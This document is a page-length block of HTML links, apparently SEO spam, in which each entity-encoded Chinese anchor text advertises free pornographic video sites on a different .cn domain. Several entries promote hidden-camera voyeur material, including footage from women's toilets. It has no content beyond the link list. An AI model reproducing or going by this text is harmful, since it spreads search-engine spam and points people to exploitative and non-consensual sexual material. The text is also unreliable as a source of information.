<a href="http://bbwdx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://brawcity.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x7F51;&#x5740;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iningyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://h8443.cn" target="_blank">&#x6210;&#x4EBA;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xaw1877.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxiabl.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://q47t23.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://ffvps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nuenong.cn" target="_blank">&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://thefirstbee.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://nymcbys.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://variac.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://yongtaijixie.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jici012.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ywhn.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ttzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://didot.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x5927;&#x7C97;</a>|
<a href="http://chiten.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://hxpig.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://5dyu.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x505A;a&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mz025.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://juntiankeji.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://tpzg.cn" target="_blank">&#x4E9A;&#x6D32;&#x03B1;v&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;
&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boojii.cn" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjjuren.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;,&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://kengguan.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://jlsdyqp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dailymedia.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x7684;&#x8272;&#x9053;www&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://juxrc.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://szttn.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiyale.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ykkr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;</a>|
<a href="http://qiaobeibei.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://zeigeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arnerbank.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byeed.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://xxfxjx.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://ziei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://ccmetro.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x9EBB;&#x8C46;</a>|
<a href="http://sdcyhzxxl.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://sosomp3.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tatawol.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://linemoney.cn" target="_blank">&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bestdiscovery.cn" target="_blank">&#x5C24;&#x7269;&#x4E9A;&#x6D32;&#x6700;&#x5927;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ytdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x5230;&#x731B;&#x8FDB;&#x731B;&#x51FA;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qxgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanghaijian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x6700;&#x65B0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://omqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://blrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://brawcity.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cg9e.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kghner.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://peopleim.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangyunsteel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://mlwmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mingyizazhi.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://47222.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sasaking.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tanwa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x62CD;&#x8272;&#x62CD;&#x4E2A;</a>|
<a href="http://yiyao123.cn" target="_blank">&#x7537;&#x4EBA;av&#x65E0;&#x7801;&#x5929;&#x5802;</a>|
<a href="http://sinthy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://adlai.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://milanv.cn" target="_blank">91&#x5077;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txffclhzst.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://cq928.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://ytdn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jsbnz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hbjrsh.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://komi520.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x597D;&#x6EE1;&#x5C04;&#x592A;&#x591A;&#x4E86;&#x88C5;&#x4E0D;&#x4E0B;&#x4E86;&#x771F;&#x4EBA;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://willowgallery.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hbjrsh.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://bbsfccy168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://fyxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tai09.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://corephp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://huangjiguang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://baoguan-kp.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://meril.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k868.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x6210;&#x4EBA;&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianbaotianli.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7231;&#x4E8B;</a>|
<a href="http://hzmiqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pangtao.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://txmxak.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://24jun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>|
<a href="http://sai-shang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://homestreet.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://likyh.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;&#x7801;</a>|
<a href="http://weidengfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://financelawyers.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rsbxkt.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fssgmr.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://juyijituan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://ntbxp.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x97E9;&#x56FD;</a>|
<a href="http://akadiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://max-high.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youwecdn.cn" target="_blank">&#x519B;&#x4EBA;&#x5993;&#x5973;&#x9662;BD&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://juae.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flyray.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaishangfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pgmfjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://pouweng.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://g569.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nengchang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://sanxiabl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://missis.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hryt.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://juyijituan.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://oneidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A8;&#x8350;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rjyzj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://blmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ozmr.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://cdiglobal.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x7EBF;&#x5927;&#x6773;&#x8549;</a>|
<a href="http://mittromney.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://sqbm8.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laocaifeng.com.cn" target="_blank">&#x871C;&#x81C0;av99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://ublj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jsbnz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://66hunqing.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x4E94;&#x7801;&#x533A;</a>|
<a href="http://zmspa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://brawcity.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://womenmonthly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czhongxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4E0D;&#x5361;&#x987F;</a>|
<a href="http://222uuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://alyshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzed.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://ningxuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
